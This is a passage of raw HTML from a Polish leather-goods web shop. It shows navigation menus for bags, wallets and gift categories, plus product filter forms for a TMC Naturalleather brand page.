title="Torebki na ramię" class="nav-link --l2" >Torebki na ramię</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Plecaki-19304.html" target="_self" title="Plecaki" class="nav-link --l2" >Plecaki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Czapki-19305.html" target="_self" title="Czapki" class="nav-link --l2" >Czapki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Torby-19306.html" target="_self" title="Torby" class="nav-link --l2" >Torby</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Szaliki-19307.html" target="_self" title="Szaliki" class="nav-link --l2" >Szaliki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Paski-19308.html" target="_self" title="Paski" class="nav-link --l2" >Paski</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Portfele-19310.html" target="_self" title="Portfele" class="nav-link --l2" >Portfele</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Buty-19311.html" target="_self" title="Buty" class="nav-link --l2" >Buty</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Spodenki-19312.html" target="_self" title="Spodenki" class="nav-link --l2" >Spodenki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Krawaty-19316.html" target="_self" title="Krawaty" class="nav-link --l2" >Krawaty</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Buty-Klasyczne-19317.html" target="_self" title="Buty Klasyczne" class="nav-link --l2" >Buty Klasyczne</a></li><li class="nav-item empty"><a  href="/sweter-meski" target="_self" title="Swetry" class="nav-link --l2" >Swetry</a></li><li class="nav-item empty"><a  href="/klapki-meskie" target="_self" title="Klapki" class="nav-link --l2" >Klapki</a></li><li class="nav-item empty"><a  href="/akcesoria-meskie" target="_self" title="Akcesoria" class="nav-link --l2" >Akcesoria</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Podkoszulki-z-dlugim-rekawem-19322.html" target="_self" title="Podkoszulki z długim rękawem" class="nav-link --l2" >Podkoszulki z długim rękawem</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Kosmetyczki-19325.html" target="_self" title="Kosmetyczki" class="nav-link --l2" >Kosmetyczki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Rekawiczki-19326.html" target="_self" title="Rękawiczki" class="nav-link --l2" >Rękawiczki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Sukienki-19340.html" target="_self" title="Sukienki" class="nav-link --l2" >Sukienki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Bezrekawniki-21212.html" target="_self" title="Bezrękawniki" class="nav-link --l2" >Bezrękawniki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Bizuteria-21323.html" target="_self" title="Biżuteria" class="nav-link --l2" >Biżuteria</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Sandaly-22047.html" target="_self" title="Sandały" class="nav-link --l2" >Sandały</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Okulary-przeciwsloneczne-27289.html" target="_self" title="Okulary przeciwsłoneczne" class="nav-link --l2" >Okulary przeciwsłoneczne</a></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/pol_m_-18841.html" target="_self" title="..." class="nav-link --l1" >...</a><button class="nav-link-expand" type="button" aria-label="..., Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-18841.html" target="_self" title="..." class="nav-link --l1" >...</a></li><li class="nav-item empty"><a  href="/pol_m_-_Najlepsze-wloskie-torebki-15-27285.html" target="_self" title="Najlepsze włoskie torebki -15%" class="nav-link --l2" >Najlepsze włoskie torebki -15%</a></li><li class="nav-item"><a  href="/pol_m_-_Peterson-9670.html" target="_self" title="Peterson" class="nav-link --l2" >Peterson</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_Peterson-9670.html" target="_self" title="Peterson" class="nav-link --l2" >Peterson</a></li><li class="nav-item"><a  href="/plecaki-peterson" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/portfele-meskie-peterson" target="_self" title="Portfele męskie" class="nav-link --l3" >Portfele męskie</a></li><li class="nav-item"><a  href="/akcesoria-peterson" target="_self" title="Akcesoria" class="nav-link --l3" >Akcesoria</a></li><li class="nav-item"><a  href="/torby-meskie-peterson" target="_self" title="Torby meskie" class="nav-link --l3" >Torby meskie</a></li><li class="nav-item"><a  href="/saszetki-peterson" target="_self" title="Saszetki" class="nav-link --l3" >Saszetki</a></li><li class="nav-item"><a  href="/walizki-peterson" target="_self" title="Walizki Podróżne" class="nav-link --l3" >Walizki Podróżne</a></li><li class="nav-item"><a  href="/portfele-damskie-peterson" target="_self" title="Portfele Damskie" class="nav-link --l3" >Portfele Damskie</a></li><li class="nav-item"><a  href="/paski-meskie-peterson" target="_self" title="Paski Meskie" class="nav-link --l3" >Paski Meskie</a></li><li class="nav-item"><a  href="/torebki-damskie-peterson" target="_self" title="Torebki damskie" class="nav-link --l3" >Torebki damskie</a></li></ul></li><li class="nav-item"><a  href="/pol_m_-_PREZENTY-21104.html" target="_self" title="PREZENTY" class="nav-link --l2" >PREZENTY</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_PREZENTY-21104.html" target="_self" title="PREZENTY" class="nav-link --l2" >PREZENTY</a></li><li class="nav-item"><a  href="/pol_m_-_PREZENTY_dla-niego-21105.html" target="_self" title="dla niego" class="nav-link --l3" >dla niego</a></li><li class="nav-item"><a  href="/pol_m_-_PREZENTY_dla-niej-21112.html" target="_self" title="dla niej" class="nav-link --l3" >dla niej</a></li></ul></li><li class="nav-item"><a  href="/pol_m_-_Majowka-21094.html" target="_self" title="Majówka" class="nav-link --l2" >Majówka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_Majowka-21094.html" target="_self" title="Majówka" class="nav-link --l2" >Majówka</a></li><li class="nav-item"><a  href="/plecaki" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_-_Gorace-Okazje-21843.html" target="_self" title="Gorące Okazje" class="nav-link --l2" >Gorące Okazje</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_Gorace-Okazje-21843.html" target="_self" title="Gorące Okazje" class="nav-link --l2" >Gorące Okazje</a></li><li class="nav-item"><a  href="/pol_m_-_Gorace-Okazje_Okulary-Przeciwsloneczne-21844.html" target="_self" title="Okulary Przeciwsłoneczne" class="nav-link --l3" >Okulary Przeciwsłoneczne</a></li><li class="nav-item"><a  href="/pol_m_-_Gorace-Okazje_Oprawki-do-Okularow-21845.html" target="_self" title="Oprawki do Okularów" class="nav-link --l3" >Oprawki do Okularów</a></li></ul></li><li class="nav-item"><a  href="/dzien-matki" target="_self" title="Dzień Matki" class="nav-link --l2" >Dzień Matki</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/dzien-matki" target="_self" title="Dzień Matki" class="nav-link --l2" >Dzień Matki</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Matki_Torebki-Skorzane-na-Dzien-Matki-21949.html" target="_self" title="Torebki Skórzane na Dzień Matki" class="nav-link --l3" >Torebki Skórzane na Dzień Matki</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Matki_Portfel-dla-Mamy-na-Dzien-Matki-21950.html" target="_self" title="Portfel dla Mamy na Dzień Matki" class="nav-link --l3" >Portfel dla Mamy na Dzień Matki</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Matki_Zegarek-dla-Mamy-21951.html" target="_self" title="Zegarek dla Mamy" class="nav-link --l3" >Zegarek dla Mamy</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Matki_Okulary-dla-mamy-21952.html" target="_self" title="Okulary dla mamy" class="nav-link --l3" >Okulary dla mamy</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_-_Brand-Outlet-Czyszczenie-magazynu-22044.html" target="_self" title="Brand Outlet - Czyszczenie magazynu" class="nav-link --l2" >Brand Outlet - Czyszczenie magazynu</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka-27394.html" target="_self" title="Dzień Babci i Dziadka" class="nav-link --l2" >Dzień Babci i Dziadka</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_Dzien-Babci-i-Dziadka-27394.html" target="_self" title="Dzień Babci i Dziadka" class="nav-link --l2" >Dzień Babci i Dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Portfel-dla-Babci-27395.html" target="_self" title="Portfel dla Babci" class="nav-link --l3" >Portfel dla Babci</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Portfel-dla-Dziadka-27396.html" target="_self" title="Portfel dla Dziadka" class="nav-link --l3" >Portfel dla Dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Torebka-dla-Babci-27397.html" target="_self" title="Torebka dla Babci" class="nav-link --l3" >Torebka dla Babci</a></li><li class="nav-item"><a  href="/pasek-dla-dziadka" target="_self" title="Pasek dla dziadka" class="nav-link --l3" >Pasek dla dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Bambosze-dla-Babci-27399.html" target="_self" title="Bambosze dla Babci" class="nav-link --l3" >Bambosze dla Babci</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Bambosze-dla-dziadka-27400.html" target="_self" title="Bambosze dla dziadka" class="nav-link --l3" >Bambosze dla dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Goralskie-pantofle-damskie-i-meskie-27401.html" target="_self" title="Góralskie pantofle damskie i męskie" class="nav-link --l3" >Góralskie pantofle damskie i męskie</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Rekawiczki-dla-babci-27402.html" target="_self" title="Rękawiczki dla babci" class="nav-link --l3" >Rękawiczki dla babci</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Czapki-dla-dziadka-27404.html" target="_self" title="Czapki dla dziadka" class="nav-link --l3" >Czapki dla dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Berety-dla-Babci-27405.html" target="_self" title="Berety dla Babci" class="nav-link --l3" >Berety dla Babci</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Rekawiczki-dla-dziadka-27406.html" target="_self" title="Rękawiczki dla dziadka" class="nav-link --l3" >Rękawiczki dla dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Gotowy-zestaw-prezentowy-27408.html" target="_self" title="Gotowy zestaw prezentowy" class="nav-link --l3" >Gotowy zestaw prezentowy</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/pol_m_On-27411.html" target="_self" title="On &gt;?" class="nav-link --l1" >On >?</a><button class="nav-link-expand" type="button" aria-label="On &gt;?, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_On-27411.html" target="_self" title="On &gt;?" class="nav-link --l1" >On >?</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Kurtki-zimowe-27412.html" target="_self" title="Kurtki zimowe" class="nav-link --l2" >Kurtki zimowe</a></li></ul></li></ul></div></nav><div id="breadcrumbs" class="breadcrumbs"><div class="back_button"><button id="back_button"></button></div><nav class="list_wrapper" aria-label="Nawigacja okruszkowa"><ol><li><span>Jesteś tutaj:  </span></li><li class="bc-main"><span><a href="/">Strona główna</a></span></li><li class="bc-item-1 bc-active" aria-current="page"><span>TMC Naturalleather</span></li></ol></nav></div></header><div id="layout" class="row clearfix"><aside class="col-3 col-xl-2" aria-label="Kategorie i filtry"><section class="shopping_list_menu"><div class="shopping_list_menu__block --lists slm_lists" data-empty="true"><a href="#showShoppingLists" class="slm_lists__label">Listy zakupowe</a><ul class="slm_lists__nav"><li class="slm_lists__nav_item" data-list_skeleton="true" data-list_id="true" data-shared="true"><a href="#" class="slm_lists__nav_link" data-list_href="true"><span class="slm_lists__nav_name" data-list_name="true"></span><span class="slm_lists__count" data-list_count="true">0</span></a></li><li class="slm_lists__nav_header"><a href="#hidehoppingLists" class="slm_lists__label"><span class="sr-only">Wróć</span>Listy zakupowe</a></li><li class="slm_lists__nav_item --empty"><a class="slm_lists__nav_link --empty" href="https://www.torebki-skorzane.pl/pl/shoppinglist/"><span class="slm_lists__nav_name" data-list_name="true">Lista zakupowa</span><span class="sr-only">ilość produktów: </span><span class="slm_lists__count" data-list_count="true">0</span></a></li></ul><a href="#manage" class="slm_lists__manage d-none align-items-center d-md-flex">Zarządzaj listami</a></div><div class="shopping_list_menu__block --bought slm_bought"><a class="slm_bought__link d-flex" href="https://www.torebki-skorzane.pl/products-bought.php">
				Lista dotychczas zamówionych produktów
			</a></div><div class="shopping_list_menu__block --info slm_info"><strong class="slm_info__label d-block mb-3">Jak działa lista zakupowa?</strong><ul class="slm_info__list"><li class="slm_info__list_item d-flex mb-3">
					Po zalogowaniu możesz umieścić i przechowywać na liście zakupowej dowolną liczbę produktów nieskończenie długo.
				</li><li class="slm_info__list_item d-flex mb-3">
					Dodanie produktu do listy zakupowej nie oznacza automatycznie jego rezerwacji.
				</li><li class="slm_info__list_item d-flex mb-3">
					Dla niezalogowanych klientów lista zakupowa przechowywana jest do momentu wygaśnięcia sesji (około 24h).
				</li></ul></div></section><div id="mobileCategories" class="mobileCategories"><div class="mobileCategories__item --menu"><button type="button" class="mobileCategories__link --active" data-ids="#menu_search,.shopping_list_menu,#menu_search,#menu_navbar,#menu_navbar3, #menu_blog">
                            Menu
                        </button></div><div class="mobileCategories__item --account"><button type="button" class="mobileCategories__link" data-ids="#menu_contact,#login_menu_block">
                            Konto
                        </button></div><div class="mobileCategories__item --settings"><button type="button" class="mobileCategories__link" data-ids="#menu_settings">
                                Ustawienia
                            </button></div></div><div class="setMobileGrid" data-item="#menu_navbar"></div><div class="setMobileGrid" data-item="#menu_navbar3" data-ismenu1="true"></div><div class="setMobileGrid" data-item="#menu_blog"></div><div class="login_menu_block d-lg-none" id="login_menu_block"><a class="sign_in_link" href="/login.php" title=""><i class="icon-user"></i><span>Zaloguj się</span></a><a class="registration_link" href="https://www.torebki-skorzane.pl/client-new.php?register"><i class="icon-lock"></i><span>Zarejestruj się</span></a><a class="order_status_link" href="/order-open.php" title=""><i class="icon-globe"></i><span>Sprawdź status zamówienia</span></a></div><div class="setMobileGrid" data-item="#menu_contact"></div><div class="setMobileGrid" data-item="#menu_settings"></div><div id="menu_categories2" class="mb-4"><a class="menu_categories_label" href="/categories.php">Kategorie </a><ul class="no_active"><li><a href="/skorzane-damskie-torebki" target="_self">Torebki Skórzane</a></li><li><a href="/torebki-marek-premium" target="_self">Torebki premium</a></li><li><a href="/damskie-torebki-eko" target="_self">Torebki ECO</a></li><li><a href="/markowe-portfele-etui-paski" target="_self">Portfele, Paski</a></li><li><a href="/teczki-torby-walizki" target="_self">Teczki, Torby, plecaki</a></li><li><a href="/pol_m_Odziez-Obuwie-515.html" target="_self">Odzież, Obuwie</a></li><li><a href="/pol_m_Zegarki-Okulary-6674.html" target="_self">Zegarki, Okulary</a></li><li><a href="/pol_m_Akcesoria-Etui-Bizuteria-510.html" target="_self">Akcesoria, Etui, Biżuteria</a></li><li><a href="/dla-niej" target="_self">Ona ♀️</a></li><li><a href="/dla-niego" target="_self">On ♂️</a></li><li><a href="/pol_m_-18841.html" target="_self">...</a></li><li><a href="/pol_m_On-27411.html" target="_self">On >?</a></li></ul></div><section id="Filters" class="filters mb-4" aria-label="Filtry"><form class="filters__form is-validated" method="get" action="/firm-pol-1308137638-TMC-Naturalleather.html"><div class="filters__block mb-1"><input type="hidden" class="__serialize" id="filter_traits57618_input" name="filter_traits[57618]" value=""><button class="filters__toggler
									" data-id="filter_traits57618" aria-expanded="true"><div class="btn --icon-right d-block pr-4"><span>Płeć</span></div></button><div class="filters__expand" id="filter_traits57618_expand"><ul class="filters__content --list" id="filter_traits57618_content"><li class="filters__item mb-2
																		"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_traits57618_89434" data-id="filter_traits57618" value="89434"><label class="f-label" for="filter_traits57618_89434"><span class="--name">Męskie</span><span class="--quantity d-none">0</span></label></div></li></ul><div class="filters__options"><button type="submit" class="--submit d-none btn py-0 pl-0 pr-3">
														Zastosuj
													</button></div></div></div><div class="filters__block mb-1"><input type="hidden" class="__serialize" id="filter_traits62967_input" name="filter_traits[62967]" value=""><button class="filters__toggler
									" data-id="filter_traits62967" aria-expanded="true"><div class="btn --icon-right d-block pr-4"><span>Fason</span></div></button><div class="filters__expand" id="filter_traits62967_expand"><ul class="filters__content --list" id="filter_traits62967_content"><li class="filters__item mb-2
																		"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_traits62967_8023" data-id="filter_traits62967" value="8023"><label class="f-label" for="filter_traits62967_8023"><span class="--name">do ręki</span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2
																		"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_traits62967_21346" data-id="filter_traits62967" value="21346"><label class="f-label" for="filter_traits62967_21346"><span class="--name">etui na karty</span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2
																		"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_traits62967_57837" data-id="filter_traits62967" value="57837"><label class="f-label" for="filter_traits62967_57837"><span class="--name">Portfel</span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2
																		"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_traits62967_8697" data-id="filter_traits62967" value="8697"><label class="f-label" for="filter_traits62967_8697"><span class="--name">Portmonetka</span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2
																		 --last-not-hidden"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_traits62967_9279" data-id="filter_traits62967" value="9279"><label class="f-label" for="filter_traits62967_9279"><span class="--name">proste</span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2
																		 --hidden"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_traits62967_56933" data-id="filter_traits62967" value="56933"><label class="f-label" for="filter_traits62967_56933"><span class="--name">prosty</span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2
																		 --hidden"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_traits62967_8694" data-id="filter_traits62967" value="8694"><label class="f-label" for="filter_traits62967_8694"><span class="--name">Rozbudowany</span><span class="--quantity d-none">0</span></label></div></li></ul><div class="filters__options"><button type="submit" class="--submit d-none btn py-0 pl-0 pr-3">
														Zastosuj
													</button><a class="--show-hidden btn py-0 pl-3 pr-0" href="#showHiddenFilters" data-id="filter_traits62967"><span class="--show">+ Rozwiń</span><span class="--hide">- Ukryj</span></a></div></div></div><div class="filters__block mb-1"><input type="hidden" class="__serialize" id="filter_traits7348_input" name="filter_traits[7348]" value=""><button class="filters__toggler
									" data-id="filter_traits7348" aria-expanded="true"><div class="btn --icon-right d-block pr-4"><span>Kolor Główny</span></div></button><div class="filters__expand" id="filter_traits7348_expand"><ul class="filters__content --list" id="filter_traits7348_content"><li class="filters__item mb-2
																		"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_traits7348_56824" data-id="filter_traits7348" value="56824"><label class="f-label" for="filter_traits7348_56824"><span class="--name">beżowy</span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2
																		"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_traits7348_56796" data-id="filter_traits7348" value="56796"><label class="f-label" for="filter_traits7348_56796"><span class="--name">brązowy</span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2
																		"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_traits7348_56795" data-id="filter_traits7348" value="56795"><label class="f-label" for="filter_traits7348_56795"><span class="--name">brązowy + czarny</span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2
																		"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_traits7348_4178" data-id="filter_traits7348" value="4178"><label class="f-label" for="filter_traits7348_4178"><span class="--name">brązowy + karmelowy </span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2
																		 --last-not-hidden"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_traits7348_4194" data-id="filter_traits7348" value="4194"><label class="f-label" for="filter_traits7348_4194"><span class="--name">cognac</span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2
																		 --hidden"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_traits7348_63163" data-id="filter_traits7348" value="63163"><label class="f-label" for="filter_traits7348_63163"><span class="--name">czarny </span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2
																		 --hidden"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_traits7348_35102" data-id="filter_traits7348" value="35102"><label class="f-label" for="filter_traits7348_35102"><span class="--name">czarny+koniak</span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2
																		 --hidden"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_traits7348_19448" data-id="filter_traits7348" value="19448"><label class="f-label" for="filter_traits7348_19448"><span class="--name">czarny + szary</span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2
																		 --hidden"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_traits7348_98006" data-id="filter_traits7348" value="98006"><label class="f-label" for="filter_traits7348_98006"><span class="--name">czekoladowy+biały</span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2
																		 --hidden"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_traits7348_7408" data-id="filter_traits7348" value="7408"><label class="f-label" for="filter_traits7348_7408"><span class="--name">karmelowy </span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2
																		 --hidden"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_traits7348_98004" data-id="filter_traits7348" value="98004"><label class="f-label" for="filter_traits7348_98004"><span class="--name">karmelowy+biały</span><span class="--quantity d-none">0</span></label></div></li></ul><div class="filters__options"><button type="submit" class="--submit d-none btn py-0 pl-0 pr-3">
														Zastosuj
													</button><a class="--show-hidden btn py-0 pl-3 pr-0" href="#showHiddenFilters" data-id="filter_traits7348"><span class="--show">+ Rozwiń</span><span class="--hide">- Ukryj</span></a></div></div></div><div class="filters__block mb-1"><input type="hidden" class="__serialize" id="filter_sizes_input" name="filter_sizes" value=","><button class="filters__toggler
									" data-id="filter_sizes" aria-expanded="true"><div class="btn --icon-right d-block pr-4"><span>Rozmiary</span></div></button><div class="filters__expand" id="filter_sizes_expand"><ul class="filters__content --group"><li class="filters__item mb-1"><ul class="filters__content --list" id="filter_sizes1_content"><li class="filters__item mb-2
																			"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_sizes_uniw" data-id="filter_sizes" value="uniw"><label class="f-label" for="filter_sizes_uniw"><span class="--name">NoSize</span><span class="--quantity d-none">0</span></label></div></li></ul><div class="filters__options"><button type="submit" class="--submit d-none btn py-0 pl-0 pr-3">
																	Zastosuj
																</button></div></li><li class="filters__item mb-1"><button class="filters__toggler" aria-expanded="true"><div class="btn d-block"><span>Rękawice</span></div></button><ul class="filters__content --list" id="filter_sizes2_content"><li class="filters__item mb-2
																			"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_sizes_457" data-id="filter_sizes" value="457"><label class="f-label" for="filter_sizes_457"><span class="--name">S damskie - długość od nadgarstka 21cm</span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2
																			"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_sizes_458" data-id="filter_sizes" value="458"><label class="f-label" for="filter_sizes_458"><span class="--name">M damskie - długość od nadgarstka 22cm</span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2
																			"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_sizes_506" data-id="filter_sizes" value="506"><label class="f-label" for="filter_sizes_506"><span class="--name">M dziecięce - długość od nadgarstka 17cm</span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2
																			"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_sizes_507" data-id="filter_sizes" value="507"><label class="f-label" for="filter_sizes_507"><span class="--name">L dziecięce - długość od nadgarstka 19</span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2
																			 --last-not-hidden"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_sizes_508" data-id="filter_sizes" value="508"><label class="f-label" for="filter_sizes_508"><span class="--name">XS dzieciecy - dł. od nadgarstka 12,5 + sznurek</span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2
																			 --hidden"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_sizes_509" data-id="filter_sizes" value="509"><label class="f-label" for="filter_sizes_509"><span class="--name">S dzieciecy - dł. od nadgarstka 12,5 + sznurek</span><span class="--quantity d-none">0</span></label></div></li></ul><div class="filters__options"><button type="submit" class="--submit d-none btn py-0 pl-0 pr-3">
																	Zastosuj
																</button><a class="--show-hidden btn py-0 pl-3 pr-0" href="#showHiddenFilters" data-id="filter_sizes2"><span class="--show">+ Rozwiń</span><span class="--hide">- Ukryj</span></a></div></li></ul></div></div><div class="filters__block mb-1"><input type="hidden" class="__serialize" id="filter_traits47694_input" name="filter_traits[47694]" value=""><button class="filters__toggler
									" data-id="filter_traits47694" aria-expanded="true"><div class="btn --icon-right d-block pr-4"><span>Materiał</span></div></button><div class="filters__expand" id="filter_traits47694_expand"><ul class="filters__content --list" id="filter_traits47694_content"><li class="filters__item mb-2
																		"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_traits47694_13202" data-id="filter_traits47694" value="13202"><label class="f-label" for="filter_traits47694_13202"><span class="--name">skóra jagnięca+wełna owcza</span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2
																		"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_traits47694_54830" data-id="filter_traits47694" value="54830"><label class="f-label" for="filter_traits47694_54830"><span class="--name">Skóra naturalna</span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2
																		"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_traits47694_47424" data-id="filter_traits47694" value="47424"><label class="f-label" for="filter_traits47694_47424"><span class="--name">skóra owcza</span><span class="--quantity d-none">0</span></label></div></li></ul><div class="filters__options"><button type="submit" class="--submit d-none btn py-0 pl-0 pr-3">
														Zastosuj
													</button></div></div></div><div class="filters__block mb-1"><input type="hidden" class="__serialize" id="filter_series_input" name="filter_series" value=""><button class="filters__toggler
									" data-id="filter_series" aria-expanded="true"><div class="btn --icon-right d-block pr-4"><span>Seria</span></div></button><div class="filters__expand" id="filter_series_expand"><ul class="filters__content --list" id="filter_series_content"><li class="filters__item mb-2
																		"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_series_22" data-id="filter_series" value="22"><label class="f-label" for="filter_series_22"><span class="--name">Premium Wallet</span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2
																		"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_series_7" data-id="filter_series" value="7"><label class="f-label" for="filter_series_7"><span class="--name">Seria TMC Budget</span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2
																		"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_series_12" data-id="filter_series" value="12"><label class="f-label" for="filter_series_12"><span class="--name">Seria TMC Wallet</span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2
																		"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_series_232" data-id="filter_series" value="232"><label class="f-label" for="filter_series_232"><span class="--name">TMC Ultimate Wallet</span><span class="--quantity d-none">0</span></label></div></li><li class="filters__item mb-2
																		 --last-not-hidden"><div class="f-group --small --checkbox mb-0"><input type="checkbox" class="f-control" id="filter_series_30" data-id="filter_series" value="30"><label class="f-label" for="filter_series_30"><span class="--name">Winter Time</span><span class="--quantity d-none">0</span></label></div></li></ul><div class="filters__options"><button type="submit" class="--submit d-none btn py-0 pl-0 pr-3">
														Zastosuj
													</button></div></div></div><div class="filters__block mb-1"><input type="hidden" class="__serialize" id="filter_price_input" name="filter_price" value=""><button class="filters__toggler
